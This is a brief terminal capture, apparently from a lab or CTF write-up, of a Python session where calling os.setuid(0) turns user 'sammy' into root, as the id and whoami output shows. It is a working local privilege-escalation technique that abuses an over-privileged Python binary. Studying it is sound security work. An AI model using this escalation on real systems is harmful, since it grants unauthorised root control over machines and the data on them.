 ❯ python3
Python 3.11.2 (main, Nov 30 2024, 21:22:50) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("id")
uid=1000(sammy) gid=1001(sammy) groups=1001(sammy),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),106(netdev),120(bluetooth),126(lpadmin),12
9(scanner),1000(docker)
0
>>> os.setuid(0)
>>> os.system("id")
uid=0(root) gid=1001(sammy) groups=1001(sammy),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),106(netdev),120(bluetooth),126(lpadmin),129(sc
anner),1000(docker)
0
>>> os.system("whoami")
root
0
>>>